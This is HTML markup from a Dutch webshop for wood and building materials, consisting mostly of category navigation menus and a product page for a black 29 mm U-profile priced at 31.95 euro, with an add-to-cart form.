	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-19235 product type-product status-publish has-post-thumbnail product_cat-overig-ijzerwaren-overige product_cat-geen-categorie product_tag-actief product_tag-tuindeco-smits first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-100x100.jpg" data-thumb-alt="U-profiel zwart 29.0mm" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg"><img fetchpriority="high" width="600" height="600" src="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-600x600.jpg" class="wp-post-image" alt="U-profiel zwart 29.0mm" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" title="U-profiel zwart 29.0mm"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-100x100.jpg" data-thumb-alt="U-profiel zwart 29.0mm - Afbeelding 2" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02.jpg"><img width="600" height="600" src="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-600x600.jpg" class="" alt="U-profiel zwart 29.0mm - Afbeelding 2" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" title="U-profiel zwart 29.0mm"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/shopartikelen/">Shopartikelen</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/shopartikelen/ijzerwaren-overige/">IJzerwaren</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/shopartikelen/ijzerwaren-overige/overig-ijzerwaren-overige/">Overig</a>&nbsp;&#47;&nbsp;U-profiel zwart 29.0mm</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">U-profiel zwart 29.0mm</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5037030d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5037030d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Afdeklijst u-profiel senzimir verzinkt  U-profiel zwart 29.0mm</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;31,95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/u-profiel-zwart-29-0mm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fc3ac02cf6">U-profiel zwart 29.0mm aantal</label>
	<input
		type="number"
				id="quantity_696fc3ac02cf6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19235" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

